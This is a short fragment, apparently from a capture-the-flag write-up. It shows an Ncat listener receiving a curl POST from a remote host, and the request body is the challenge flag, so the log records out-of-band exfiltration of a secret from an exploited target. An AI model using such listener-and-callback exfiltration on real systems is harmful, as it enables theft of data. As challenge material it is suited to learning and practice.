 Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 183.129.189.58.
Ncat: Connection from 183.129.189.58:43238.
POST / HTTP/1.1
Host: :2333
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 32
Content-Type: application/x-www-form-urlencoded
BJD{Reflection_1n_jvav_so_funnY}